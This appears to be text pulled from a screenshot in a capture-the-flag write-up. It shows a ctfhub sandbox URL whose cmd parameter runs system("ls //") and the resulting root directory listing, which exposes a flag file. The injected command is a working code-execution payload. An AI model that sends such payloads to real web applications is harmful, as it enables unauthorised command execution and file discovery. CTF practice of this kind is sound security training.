 不安全 | challenge-20275d8c2f75bf4e.sandbox.ctfhub.com:10800/?cmd=system("ls%20%20//");
bin boot dev etc flag_22831 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var